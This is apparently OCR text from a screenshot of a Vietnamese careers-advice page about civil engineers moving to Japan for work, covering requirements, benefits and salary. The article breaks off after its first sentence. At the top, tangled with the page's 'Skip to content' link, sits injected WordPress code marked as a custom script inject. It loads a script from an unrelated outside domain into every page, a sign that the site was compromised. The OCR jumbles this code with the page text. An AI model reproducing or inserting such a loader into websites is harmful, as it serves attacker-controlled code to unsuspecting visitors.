
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
TƯ VẤN NGHỀ NGHIỆP
Kỹ sư xây dựng đi Nhật: Điều kiện,
lợi ích, mức lương
POSTED ON
3 THÁNG 6, 2024
BY
ADMIN
Bạn đã tốt nghiệp Đại học/ Cao đẳng chuyên ngành Xây
dựng và đang mong muốn tìm được một công việc phù hợp,